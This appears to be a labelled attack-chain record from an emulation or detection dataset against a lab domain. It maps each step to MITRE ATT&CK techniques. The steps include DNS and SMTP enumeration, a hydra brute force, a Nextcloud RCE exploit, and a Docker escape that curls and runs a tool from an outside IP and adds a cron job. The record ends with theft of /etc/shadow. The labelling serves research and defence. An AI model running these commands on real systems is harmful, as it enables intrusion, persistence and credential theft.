 1: dnsenum__f__usr_local_share_SecLists_Discovery_DNS_subdomains_top1million_5000_txt___dnsserver_192_42_0_233_attackbed_com
T1590.002: Gather Victim Network Information: DNS
T1591: Gather Victim Org Information
{'reconnaissance'}
2: __smtp_user_enum_pl___M_VRFY__U_smtp_user_txt__t_mail_attackbed_com
T1589.002: Gather Victim Identity Information: Email Addresses
{'reconnaissance'}
3: hydra__l__alice_attackbed_com___P_smtp_pass_txt__c_5__s_143_mail_attackbed_com_imap
T1078.002: Valid Accounts: Domain Accounts
T1110.001: Brute Force: Password Guessing
T1133: External Remote Services
{'initial-access', 'credential-access', 'persistence', 'privilege-escalation', 'defense-evasion'}
4: GET
T1592.002: Gather Victim Host Information: Software
{'reconnaissance'}
5: start_https_listener
T1071.001: Application Layer Protocol: Web Protocols
T1573.001: Encrypted Channel: Symmetric Cryptography
{'command-and-control'}
6: exploit_unix_webapp_nextcloud_workflows_rce
T1190: Exploit Public-Facing Application
T1059.004: Command and Scripting Interpreter: Unix Shell
T1095: Non-Application Layer Protocol
{'initial-access', 'command-and-control', 'execution'}
7: getuid
T1033: System Owner/User Discovery
{'discovery'}
8: docker__H_tcp___localhost_1090_ps
T1057: Process Discovery
{'discovery'}
9: docker__H_tcp___localhost_1090_network_list
T1016: System Network Configuration Discovery
{'discovery'}
10: docker__H_tcp___localhost_1090_run___rm__t__u_root___network_nextcloud_default__v__etc_etc__kalilinux_kali_rolling_bash__c__echo_____5_________root_test__e_tool____curl_http___192_42_1_174_8888_tool___tool____chmod__x_tool____tool_____etc_cron_d_sysvz
T1610: Deploy Container
T1525: Implant Internal Image
T1053.003: Scheduled Task/Job: Cron
T1210: Exploitation of Remote Services
{'persistence', 'privilege-escalation', 'execution', 'defense-evasion', 'lateral-movement'}
11: ls
T1083: File and Directory Discovery
{'discovery'}
12: ps
T1057: Process Discovery
{'discovery'}
13: download
T1003.008: OS Credential Dumping: /etc/passwd and /etc/shadow
T1041: Exfiltration Over C2 Channel
{'credential-access', 'exfiltration'}